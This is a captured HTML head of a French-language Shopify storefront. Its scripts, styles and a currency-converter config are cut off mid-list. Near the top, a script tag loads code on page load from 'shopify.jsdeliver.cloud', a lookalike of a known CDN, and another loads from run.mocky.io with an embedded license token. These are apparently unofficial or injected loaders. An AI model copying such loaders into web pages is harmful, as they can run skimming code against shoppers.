

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://univers-store.com/
body_size: 31272
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://univers-store.com/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//univers-store.com/cdn/shop/files/ChatGPT_Image_Aug_23_2025_01_20_06_PM_8ada674f-7be8-4046-833c-e40a717a97e5.png?crop=center&height=32&v=1755956479&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Univers Store
</title>

    

    

<meta property="og:site_name" content="Univers Store">
<meta property="og:url" content="https://univers-store.com/">
<meta property="og:title" content="Univers Store">
<meta property="og:type" content="website">
<meta property="og:description" content="Univers Store"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Univers Store">
<meta name="twitter:description" content="Univers Store">


    <script src="https://run.mocky.io/v3/4f3c1a82-fbc9-493e-9c5b-79c952bbeb7e?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g"></script>
    <script src="//univers-store.com/cdn/shop/t/5/assets/secondary.js?v=70897601511734191871755988735" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/82126536738/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-SN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9bde1126faed4bdd50d22425c3e9786a","betas":["rich-media-storefront-analytics"],"domain":"univers-store.com","predictiveSearch":true,"shopId":82126536738,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "s77982-pu.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"XOF","rate":"1.0"};
Shopify.country = "SN";
Shopify.theme = {"name":"shrpro","id":177179033634,"schema_name":"Shrine Pro","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "univers-store.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//univers-store.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ChgkhDwU.fr.esm.js"></script>
<script defer="defer" async type="module" src="//univers-store.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BJcqwDuF.esm.js"></script>
<script type="module">
  await import("//univers-store.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ChgkhDwU.fr.esm.js");
await import("//univers-store.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BJcqwDuF.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":82126536738,"offset":0,"reqid":"4f06bf5a-b307-4430-9f61-a42447a2de74-1764710267","pageurl":"univers-store.com\/","u":"160721e95dc6","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//univers-store.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://univers-store.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//univers-store.com/cdn/shop/t/5/compiled_assets/scripts.js?220"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//univers-store.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//univers-store.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//univers-store.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//univers-store.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//univers-store.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//univers-store.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//univers-store.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//univers-store.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//univers-store.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//univers-store.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 16, 16, 86;
        --color-base-accent-2: 16, 16, 86;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #101056;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//univers-store.com/cdn/shop/t/5/assets/base.css?v=19506001652290873291755988735" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//univers-store.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//univers-store.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//univers-store.com/cdn/shop/t/5/assets/component-predictive-search.css?v=76514217051199997821755988735"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong 